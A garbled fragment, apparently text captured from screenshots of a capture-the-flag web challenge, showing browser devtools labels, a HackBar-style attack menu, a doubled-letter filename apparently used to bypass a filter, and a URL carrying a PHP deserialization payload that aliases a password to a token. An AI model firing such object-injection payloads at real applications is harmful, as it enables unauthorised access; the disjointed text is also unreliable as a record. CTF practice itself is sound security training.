 }
}
fpclosefpclosefpcloseffflllaaaggg.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://gz.imxbt.cn:20852/?pop=O:4:"Flag":2:{s:5:"token";N;s:8:"password";R:2;}